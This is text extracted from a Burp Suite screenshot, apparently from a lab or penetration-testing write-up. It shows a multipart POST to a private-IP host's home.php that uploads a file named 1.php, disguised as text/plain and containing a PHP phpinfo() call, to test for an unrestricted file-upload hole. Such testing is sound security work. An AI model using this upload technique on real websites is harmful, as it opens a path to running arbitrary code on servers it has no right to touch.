 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
Passive Scan Client Knife
1 × +
发送 取消 < > 跟随重定向 目标: http://192.168.159.137 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 192.168.159.137
3 Content-Length: 391
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.137
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiPTX1xRVkmhEU5h6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.159.137/home.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=37boebsrrbvv5s9mpins5jrq9t
14 Connection: close
15
16 ------WebKitFormBoundaryiPTX1xRVkmhEU5h6
17 Content-Disposition: form-data; name="caption"
18
19 1
20 ------WebKitFormBoundaryiPTX1xRVkmhEU5h6
21 Content-Disposition: form-data; name="fileUpload"; filename="1.php"
22 Content-Type: text/plain
23
24 <?php phpinfo();
25 ------WebKitFormBoundaryiPTX1xRVkmhEU5h6
26 Content-Disposition: form-data; name="post"
27
28 Post
29 ------WebKitFormBoundaryiPTX1xRVkmhEU5h6--
30
? 搜索... 0匹配
响应
美化 Raw 页面渲染 \n
Emails Search
Make Post
Caption
admin a
admin admin
Inspector
请求属性 2
请求查询参数 0
请求体参数 3
请求Cookies 1
请求头 13
响应头 9
完成 7,918字节 | 42毫秒